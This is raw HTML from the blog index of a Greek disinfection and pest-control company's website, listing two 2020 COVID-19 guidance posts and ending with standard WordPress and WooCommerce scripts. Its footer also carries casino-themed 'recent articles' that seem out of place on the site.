href="https://eka.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">Χωρίς κατηγορία</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="tags">
									<li class="reset-inner"><a data-rel="*" href="https://eka.gr/blog/">All</a></li><li><a data-rel=".tag-2022" href="https://eka.gr/tag/2022/">2022</a></li><li><a data-rel=".tag-covid-19" href="https://eka.gr/tag/covid-19/">Covid-19</a></li><li><a data-rel=".tag-science" href="https://eka.gr/tag/science/">Science</a></li><li><a data-rel=".tag-%ce%b1%cf%80%ce%b5%ce%bd%cf%84%cf%8c%ce%bc%cf%89%cf%83%ce%b7" href="https://eka.gr/tag/%ce%b1%cf%80%ce%b5%ce%bd%cf%84%cf%8c%ce%bc%cf%89%cf%83%ce%b7/">απεντόμωση</a></li><li><a data-rel=".tag-%ce%b1%cf%81%ce%bf%cf%85%cf%81%ce%b1%ce%af%ce%bf%cf%82" href="https://eka.gr/tag/%ce%b1%cf%81%ce%bf%cf%85%cf%81%ce%b1%ce%af%ce%bf%cf%82/">αρουραίος</a></li><li><a data-rel=".tag-%ce%b4%ce%b7%ce%bc%cf%8c%cf%83%ce%b9%ce%b1-%cf%85%ce%b3%ce%b5%ce%af%ce%b1" href="https://eka.gr/tag/%ce%b4%ce%b7%ce%bc%cf%8c%cf%83%ce%b9%ce%b1-%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">Δημόσια Υγεία</a></li><li><a data-rel=".tag-%ce%b5%ce%bc%ce%b2%cf%8c%ce%bb%ce%b9%ce%bf" href="https://eka.gr/tag/%ce%b5%ce%bc%ce%b2%cf%8c%ce%bb%ce%b9%ce%bf/">εμβόλιο</a></li><li><a data-rel=".tag-%ce%b5%ce%bf%ce%b4%cf%85" href="https://eka.gr/tag/%ce%b5%ce%bf%ce%b4%cf%85/">ΕΟΔΥ</a></li><li><a data-rel=".tag-%ce%b9%cf%8c%cf%82" href="https://eka.gr/tag/%ce%b9%cf%8c%cf%82/">ιός</a></li><li><a data-rel=".tag-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1" href="https://eka.gr/tag/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%8c%cf%84%ce%b7%cf%84%ce%b1/">καθαριότητα</a></li><li><a data-rel=".tag-%ce%ba%ce%ae%cf%80%ce%bf%cf%82" href="https://eka.gr/tag/%ce%ba%ce%ae%cf%80%ce%bf%cf%82/">κήπος</a></li><li><a data-rel=".tag-%ce%ba%ce%bf%cf%81%ce%bf%ce%bd%ce%bf%cf%8a%cf%8c%cf%82" href="https://eka.gr/tag/%ce%ba%ce%bf%cf%81%ce%bf%ce%bd%ce%bf%cf%8a%cf%8c%cf%82/">κορονοϊός</a></li><li><a data-rel=".tag-%ce%ba%ce%bf%cf%85%ce%bd%ce%bf%cf%8d%cf%80%ce%b9%ce%b1" href="https://eka.gr/tag/%ce%ba%ce%bf%cf%85%ce%bd%ce%bf%cf%8d%cf%80%ce%b9%ce%b1/">κουνούπια</a></li><li><a data-rel=".tag-%ce%bc%ce%ac%cf%83%ce%ba%ce%b1" href="https://eka.gr/tag/%ce%bc%ce%ac%cf%83%ce%ba%ce%b1/">μάσκα</a></li><li><a data-rel=".tag-%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7" href="https://eka.gr/tag/%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7/">μετάδοση</a></li><li><a data-rel=".tag-%ce%bc%ce%ad%cf%84%cf%81%ce%b1" href="https://eka.gr/tag/%ce%bc%ce%ad%cf%84%cf%81%ce%b1/">μέτρα</a></li><li><a data-rel=".tag-%ce%bc%cf%85%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1" href="https://eka.gr/tag/%ce%bc%cf%85%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1/">μυοκτονία</a></li><li><a data-rel=".tag-%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82" href="https://eka.gr/tag/%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82/">οδηγίες</a></li><li><a data-rel=".tag-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82" href="https://eka.gr/tag/%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf%cf%82-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Παγκόσμιος Οργανισμός Υγείας</a></li><li><a data-rel=".tag-%cf%80%ce%b1%ce%bd%ce%b4%ce%b7%ce%bc%ce%af%ce%b1" href="https://eka.gr/tag/%cf%80%ce%b1%ce%bd%ce%b4%ce%b7%ce%bc%ce%af%ce%b1/">πανδημία</a></li><li><a data-rel=".tag-%cf%80%ce%bf%ce%bd%cf%84%ce%af%ce%ba%ce%b9%ce%b1" href="https://eka.gr/tag/%cf%80%ce%bf%ce%bd%cf%84%ce%af%ce%ba%ce%b9%ce%b1/">ποντίκια</a></li><li><a data-rel=".tag-%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7" href="https://eka.gr/tag/%cf%80%cf%81%cf%8c%ce%bb%ce%b7%cf%88%ce%b7/">πρόληψη</a></li><li><a data-rel=".tag-%cf%83%cf%80%ce%af%cf%84%ce%b9" href="https://eka.gr/tag/%cf%83%cf%80%ce%af%cf%84%ce%b9/">σπίτι</a></li><li><a data-rel=".tag-%cf%83%cf%89%cf%84%ce%ae%cf%81%ce%b7%cf%82-%cf%84%cf%83%ce%b9%cf%8c%ce%b4%cf%81%ce%b1%cf%82" href="https://eka.gr/tag/%cf%83%cf%89%cf%84%ce%ae%cf%81%ce%b7%cf%82-%cf%84%cf%83%ce%b9%cf%8c%ce%b4%cf%81%ce%b1%cf%82/">Σωτήρης Τσιόδρας</a></li><li><a data-rel=".tag-%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82" href="https://eka.gr/tag/%cf%85%cf%80%ce%bf%cf%85%cf%81%ce%b3%ce%b5%ce%af%ce%bf-%cf%85%ce%b3%ce%b5%ce%af%ce%b1%cf%82/">Υπουργείο Υγείας</a></li><li><a data-rel=".tag-%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%bf" href="https://eka.gr/tag/%cf%86%ce%ac%cf%81%ce%bc%ce%b1%ce%ba%ce%bf/">φάρμακο</a></li><li><a data-rel=".tag-%cf%87%ce%ac%cf%81%ce%b2%ce%b1%cf%81%ce%bd%cf%84" href="https://eka.gr/tag/%cf%87%ce%ac%cf%81%ce%b2%ce%b1%cf%81%ce%bd%cf%84/">Χάρβαρντ</a></li><li><a data-rel=".tag-%cf%88%ce%b5%ce%ba%ce%b1%cf%83%ce%bc%cf%8c%cf%82" href="https://eka.gr/tag/%cf%88%ce%b5%ce%ba%ce%b1%cf%83%ce%bc%cf%8c%cf%82/">ψεκασμός</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
								<ul class="authors">
									<li class="reset-inner"><a data-rel="*" href="https://eka.gr/blog/">All</a></li><li><a data-rel=".author-acpadmin" href="https://eka.gr/author/"></a></li><li><a data-rel=".author-ahyadmin" href="https://eka.gr/author/"></a></li><li><a data-rel=".author-ayqadmin" href="https://eka.gr/author/"></a></li><li><a data-rel=".author-dxbadmin" href="https://eka.gr/author/"></a></li><li><a data-rel=".author-petros-loukas" href="https://eka.gr/author/petros-loukas/">petros loukas</a></li><li><a data-rel=".author-rncadmin" href="https://eka.gr/author/"></a></li><li><a data-rel=".author-szwdesign" href="https://eka.gr/author/szwdesign/">szwdesign</a></li><li><a data-rel=".author-vhqadmin" href="https://eka.gr/author/"></a></li><li><a data-rel=".author-wplogin" href="https://eka.gr/author/wplogin/">wplogin</a></li><li><a data-rel=".author-xallos" href="https://eka.gr/author/xallos/">xallos</a></li>									<li class="close"><a href="#"><i class="icon-cancel"></i></a></li>
								</ul>
							</div>

						</div>

					</div>
				</div>

			
			<div class="section ">
				<div class="section_wrapper clearfix">

					<div class="column one column_blog">
						<div class="blog_wrapper isotope_wrapper">

							<div class="posts_group lm_wrapper timeline col-3">
								<div class="post-item isotope-item clearfix post-2711 post type-post status-publish format-standard has-post-thumbnail hentry category-10 tag-covid-19 tag-19 tag-22 tag-25 tag-38" style=""><div class="date_label">11 Μαΐου 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://eka.gr/%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%83%cf%85%cf%87%ce%bd%ce%ae-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7/"><div class="mask"></div><img width="960" height="750" src="https://eka.gr/wp-content/uploads/2020/05/ypourgeio-ygeias-covid19-1-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://eka.gr/wp-content/uploads/2020/05/ypourgeio-ygeias-covid19-1-1024x683.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://eka.gr/%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%83%cf%85%cf%87%ce%bd%ce%ae-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://eka.gr/%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%83%cf%85%cf%87%ce%bd%ce%ae-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7/">Εικόνες &#038; βίντεο &#8211; Συχνή Ενημέρωση</a></h2></div><div class="post-excerpt">Χρήσιμες Οδηγίες σε εικόνες και βίντεο από το Υπουργείο Υγείας Πηγή: moh.gov.gr [vc_row][vc_column][vc_zigzag color=&#8221;custom&#8221; custom_color=&#8221;#005f6a&#8221;][/vc_column][/vc_row]</div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="2711"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">67</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://eka.gr/%ce%b5%ce%b9%ce%ba%cf%8c%ce%bd%ce%b5%cf%82-%ce%b2%ce%af%ce%bd%cf%84%ce%b5%ce%bf-%cf%83%cf%85%cf%87%ce%bd%ce%ae-%ce%b5%ce%bd%ce%b7%ce%bc%ce%ad%cf%81%cf%89%cf%83%ce%b7/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix post-2449 post type-post status-publish format-standard has-post-thumbnail hentry category-10 tag-covid-19 tag-19 tag-20 tag-22 tag-21" style=""><div class="date_label">16 Απριλίου 2020</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://eka.gr/%ce%ba%ce%bf%cf%81%ce%bf%ce%bd%ce%bf%cf%8a%cf%8c%cf%82-%ce%bf%ce%b9-%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf%cf%85-%ce%bf/"><div class="mask"></div><img width="960" height="750" src="https://eka.gr/wp-content/uploads/2020/04/corona-virus-mask-article-960x750.jpg" class="scale-with-grid wp-post-image" alt="" /></a><div class="image_links double"><a href="https://eka.gr/wp-content/uploads/2020/04/corona-virus-mask-article-1024x683.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://eka.gr/%ce%ba%ce%bf%cf%81%ce%bf%ce%bd%ce%bf%cf%8a%cf%8c%cf%82-%ce%bf%ce%b9-%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf%cf%85-%ce%bf/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper bg-" style=""><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://eka.gr/%ce%ba%ce%bf%cf%81%ce%bf%ce%bd%ce%bf%cf%8a%cf%8c%cf%82-%ce%bf%ce%b9-%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf%cf%85-%ce%bf/">Κορονοϊός: Οι οδηγίες του Παγκόσμιου Οργανισμού Υγείας για τη χρήση μάσκας</a></h2></div><div class="post-excerpt">Παρά τις αρχικές διαφωνίες των ειδικών ως προς την αναγκαιότητα ή μη της χρήσης μάσκας ως μέσου πρόληψης απέναντι στον κορονοϊό, σύμφωνα με τις νεότερες οδηγίες<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="2449"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">156</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://eka.gr/%ce%ba%ce%bf%cf%81%ce%bf%ce%bd%ce%bf%cf%8a%cf%8c%cf%82-%ce%bf%ce%b9-%ce%bf%ce%b4%ce%b7%ce%b3%ce%af%ce%b5%cf%82-%cf%84%ce%bf%cf%85-%cf%80%ce%b1%ce%b3%ce%ba%cf%8c%cf%83%ce%bc%ce%b9%ce%bf%cf%85-%ce%bf/" class="post-more">Read more</a></div></div></div></div></div>							</div>

							
						</div>
					</div>

				</div>
			</div>


		</div>

		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->

	<footer id="Footer" class="clearfix">

				<div class="footer_action">
			<div class="container">
				<div class="column one column_column">
					<h3 style="margin: 0 0 3px;">Θέλετε να μάθετε περισσότερα;</h3>
<a href="tel:2116001555"><h4 style="margin: 0;">Καλέστε μας στο 211 600 1555</h4></a>				</div>
			</div>
		</div>
		
		<div class="widgets_wrapper"><div class="container"><div class="column one-fourth"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="https://eka.gr/wp-content/uploads/2020/04/eka-logo-footer.png" alt="eka-logo-footer" title="eka-logo-footer" width="88" height="29"/></div></div>


<hr class="no_line" style="margin:0 auto 20px"/>


<p>Ελληνικό Κέντρο Καθαρισμού & Απολυμάνσεων</p>

<p style="font-size: 28px; line-height: 28px;">
<a style="color: #58b32b;" href="https://www.facebook.com/apolimanseis/"><i class="icon-facebook-circled"></i></a>
<a style="color: #58b32b;" href="https://www.youtube.com/channel/UCY0BMCmadMtMSFRYmCgrCZg"><i class="icon-video"></i></a>
</p>

<p>Επικοινωνία: 211 600 1555<br> E-mail: <a href="mailto:info@eka.gr">info@eka.gr</a></p></div>
		</aside></div><div class="column one-fourth"><aside id="widget_mfn_recent_posts-2" class="widget widget_mfn_recent_posts"><h4>Πρόσφατα άρθρα</h4><div class="Recent_posts classic"><ul><li class="post format- no-img"><a href="https://eka.gr/new-spins-casino-review-and-free-chips-bonus/"><div class="photo"><span class="c">0</span></div><div class="desc"><h6>New Spins Casino Review And Free Chips Bonus</h6><span class="date"><i class="icon-clock"></i>27 Ιανουαρίου 2026</span></div></a></li><li class="post format- no-img"><a href="https://eka.gr/new-zealand-free-pokies-games/"><div class="photo"><span class="c">0</span></div><div class="desc"><h6>New Zealand Free Pokies Games</h6><span class="date"><i class="icon-clock"></i>27 Ιανουαρίου 2026</span></div></a></li></ul></div>
</aside></div><div class="column one-fourth"><aside id="text-3" class="widget widget_text"><h4>Αγορές</h4>			<div class="textwidget"><p style="margin-right: 5%;">Πληροφορίες για:</p>
<ul style="line-height: 30px;">
<li><i class="icon-right-circled" style="color: #ffffff;"></i> <a href="https://eka.gr/πολιτική-ποιότητας/">Πολιτική Ποιότητας</a></li>
<li><i class="icon-right-circled" style="color: #ffffff;"></i> <a href="https://eka.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li>
<li><i class="icon-right-circled" style="color: #ffffff;"></i> <a href="https://eka.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b5%cf%80%ce%b9%cf%83%cf%84%cf%81%ce%bf%cf%86%cf%8e%ce%bd-%ce%b1%ce%ba%cf%85%cf%81%cf%8e%cf%83%ce%b5%cf%89%ce%bd/">Πολιτική επιστροφών / Ακυρώσεων</a></li>
<li><i class="icon-right-circled" style="color: #ffffff;"></i> <a href="https://eka.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%ce%b1%cf%81%ce%ac%ce%b4%ce%bf%cf%83%ce%b7%cf%82-%cf%80%cf%81%ce%bf%cf%8a%cf%8c%ce%bd%cf%84%cf%89%ce%bd/">Πολιτική παράδοσης προϊόντων</a></li>
<li><i class="icon-right-circled" style="color: #ffffff;"></i> <a href="https://eka.gr/%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1-%cf%83%cf%85%ce%bd%ce%b1%ce%bb%ce%bb%ce%b1%ce%b3%cf%8e%ce%bd/">Ασφάλεια Συναλλαγών</a></li>
</ul></div>
		</aside></div><div class="column one-fourth"><aside id="text-4" class="widget widget_text"><h4>Η εταιρεία</h4>			<div class="textwidget"><h6>Η ΕΚΚΑ αναλαμβάνει με υπευθυνότητα και τεχνογνωσία Απολυμάνσεις, Απεντομώσεις, Μυοκτονίες και Καθαρισμούς οικιακών & επαγγελματικών χώρων.</h6>
<p><a href="https://eka.gr/wp-content/uploads/2020/11/certificate_eka_9001_2020.pdf">Πιστοποιημένη με EN ISO 9001:2015</a></p></div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<div class="copyright">
							© 2020 eka.gr. Designed By SZwdesign 						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div>




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
			   <div class="main_sidbar_slide like_box_slideup_close">
					<div class="sidbar_slide_inner_main ">
						<div class="sidbar_slide_header">
							<span class="sidbar_slide_title">Like eka.gr</span>
						</div>
						<div class="sidbar_slide_content">
							<div class="sidbar_slide_inner">
                            <iframe id="like_box_slideup" src="//www.facebook.com/v11.0/plugins/page.php?adapt_container_width=true&container_width=240&width=240&height=170&hide_cover=false&href=https%3A%2F%2Fwww.facebook.com%2F113476463714619&locale=el_GR&sdk=joey&show_facepile=true&tabs=false&show_posts=false&small_header=true" scrolling="no" allowTransparency="true" style="border:none overflow:hidden;visibility:hidden; max-width:500px; width:240px; height:170px;"></iframe><script>
		if(typeof(jQuery)=="undefined")
			jQuery=window.parent.jQuery;
		if(typeof(like_box_animated_element)=="undefined")
			like_box_animated_element=window.parent.like_box_animated_element;
		if(typeof(like_box_set_width_cur_element)=="undefined")
			like_box_set_width_cur_element=window.parent.like_box_animated_element;		
		jQuery(document).ready(function(){
			document.getElementById("like_box_slideup").style.visibility="visible"
			like_box_set_width_cur_element("like_box_slideup",240)
			});</script>                            </div>
							</div>
						</div>
						
					</div>
				</div>
				<style>.like_box_slideup_close{left:-242px;}.like_box_slideup_open{left:0px;}.sidbar_slide_header{float:right; border-radius: 0 4px 4px 0;}.main_sidbar_slide{transition:left .3s;}.sidbar_slide_header{height:110px; margin-top:30px;border-color:##405D9A !important;  background-color: #405D9A;}.sidbar_slide_title{font-family:Arial,Helvetica Neue,Helvetica,sans-serif; color: #FFFFFF;}.sidbar_slide_content{width:240px;}.sidbar_slide_inner_main {width:280px;}</style>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/eka.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://eka.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.1.4/assets/js/jquery-blockui/jquery.blockUI.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u03ba\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","cart_url":"https:\/\/eka.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.1.4/assets/js/frontend/add-to-cart.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.1.4/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.1.4/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_932c0090ddce429ac37c2a2742d40f07","fragment_name":"wc_fragments_932c0090ddce429ac37c2a2742d40f07","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/4.1.4/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/jquery/ui/core.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/jquery/ui/widget.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/jquery/ui/mouse.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/jquery/ui/sortable.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/jquery/ui/tabs.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/jquery/ui/accordion.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"ajax":"https:\/\/eka.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eka.gr/wp-content/themes/betheme/js/plugins.js?ver=21.5.9.3'></script>
<script type='text/javascript' src='https://eka.gr/wp-content/themes/betheme/js/menu.js?ver=21.5.9.3'></script>
<script type='text/javascript' src='https://eka.gr/wp-content/themes/betheme/assets/animations/animations.min.js?ver=21.5.9.3'></script>
<script type='text/javascript' src='https://eka.gr/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=21.5.9.3'></script>
<script type='text/javascript' src='https://eka.gr/wp-content/themes/betheme/js/parallax/translate3d.js?ver=21.5.9.3'></script>
<script type='text/javascript' src='https://eka.gr/wp-content/themes/betheme/js/scripts.js?ver=21.5.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames), \u03c4\u03b1 \u03bf\u03c0\u03bf\u03af\u03b1 \u03b5\u03af\u03c4\u03b5 \u03ad\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/eka.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/thickbox/thickbox.js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4.11/wp-includes/js/wp-embed.min.js'></script>
<!-- Global site tag (gtag.js) - Google Ads: 418701229 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-418701229"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-418701229');
</script><script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.5.1',blog:'177964180',post:'0',tz:'3',srv:'eka.gr'} ]);
	_stq.push([ 'clickTrackerInit', '177964180', '0' ]);
</script>
<script type='text/javascript'>
function contactFormSubmittedOk() { gtag('event', 'click', { event_category: 'form_contact' }); }
document.querySelectorAll('[id^="wpcf7-f2383-"]').forEach(L => { L.addEventListener('wpcf7mailsent', contactFormSubmittedOk); L.addEventListener('wpcf7mailfailed', contactFormSubmittedOk); })
</script>

</body>
</html>
